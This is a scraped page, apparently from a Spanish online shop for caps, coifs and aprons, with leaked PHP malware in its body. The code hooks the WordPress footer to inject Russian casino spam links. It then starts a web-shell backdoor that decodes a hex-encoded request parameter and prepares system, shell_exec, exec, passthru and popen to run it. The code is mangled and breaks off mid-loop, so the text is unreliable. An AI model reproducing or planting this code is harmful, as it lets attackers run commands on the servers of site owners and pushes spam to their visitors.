
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Inicio
Gorros, Cofias Y Delantales